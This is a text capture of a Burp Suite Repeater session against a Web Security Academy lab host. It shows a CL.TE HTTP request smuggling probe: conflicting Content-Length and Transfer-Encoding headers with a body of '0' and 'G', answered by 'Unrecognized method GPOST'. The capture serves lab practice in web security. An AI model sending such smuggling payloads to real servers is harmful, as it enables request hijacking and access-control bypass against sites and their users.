 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options reCAPTCHA
1 × ...
Go Cancel < ▼ > ▼ Target: https://ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8f1fae1e6cd77b8073213100b500d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
Done 147 bytes | 1,336 millis